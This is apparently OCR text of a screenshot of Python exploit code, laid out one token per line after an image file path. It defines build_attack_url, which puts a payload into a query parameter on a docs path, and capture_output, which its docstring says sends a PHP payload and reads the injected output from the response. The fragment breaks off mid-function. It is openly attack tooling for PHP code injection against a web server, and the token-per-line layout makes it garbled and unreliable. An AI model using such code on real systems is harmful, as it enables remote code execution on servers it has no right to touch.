
def
build_attack_url
(
base
:
str
,
 param
:
str
,
 payload
:
str
)
-
>
str
:
return
 base 
+
 DOCS_PATH 
+
"?"
+
urllib
.
parse
.
urlencode
(
{
param
:
payload
}
)
def
capture_output
(
base
:
str
,
 param
:
str
,
 payload
:
str
)
-
>
str
|
None
:
"""

    Send a PHP payload and capture 
output from the response body.

    Output from print/echo appears 
before the JSON — everything before 
'{'.

    """
    _
,
 body
,
 _ 
=
fetch
(
build_attack_url
(
base
,
 param
,
payload
)
)